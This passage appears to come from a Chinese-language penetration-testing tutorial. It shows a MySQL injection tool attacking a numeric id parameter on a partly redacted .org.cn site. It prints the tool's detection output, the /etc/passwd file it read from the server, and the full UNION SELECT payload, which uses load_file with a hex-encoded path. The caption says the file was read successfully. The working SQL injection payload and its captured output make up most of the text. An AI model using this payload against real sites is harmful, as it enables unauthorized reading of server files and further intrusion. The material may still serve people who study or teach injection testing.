 注入点 http://www. org.cn/cenr/view.php?id=3 开始检测
注入类型 数字型 关键字 数据库类型 mysql4.x 字段数 5 显示位置 5
读取文件 基本信息 获取数据 写入文件
文件物理路径 /etc/passwd 读取文件
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
ident:x:100:101::/home/ident:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
MYSQL数据库注入工具http://www. org.cn/cenr/view.php?id=3 and 1=2 union select
null,null,null,null,concat(char(94),char(94),char(94),load_file(0x2F6574632F706173737764),char
(94),char(94),char(94),char(94))/*
图 48 成功读取文件内容
查文件路径");